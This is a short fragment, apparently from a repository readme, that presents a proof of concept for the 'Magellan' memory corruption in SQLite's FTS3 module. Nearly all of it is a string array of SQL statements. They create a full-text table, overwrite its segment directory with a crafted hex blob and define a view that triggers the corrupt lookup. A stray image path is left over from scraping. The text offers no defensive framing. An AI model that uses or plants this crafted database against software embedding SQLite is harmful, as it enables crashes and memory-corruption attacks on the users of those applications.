 Use memory corruptions in SQLite such "Magellan"
Create PoC DB File
String[] PoC = {
"DROP TABLE IF EXISTS ft;",
"CREATE VIRTUAL TABLE ft USING fts3;",
"INSERT INTO ft VALUES('aback');",
"INSERT INTO ft VALUES('abaft');",
"INSERT INTO ft VALUES('abandon');",
"SELECT quote(root) from ft_segdir;",
"UPDATE ft_segdir SET root =
X'0005616261636B03010200FFFFFFFF070266740302020003046E646F6E03030200';",
"CREATE VIEW security as select (SELECT * FROM ft WHERE ft MATCH 'abandon')",
};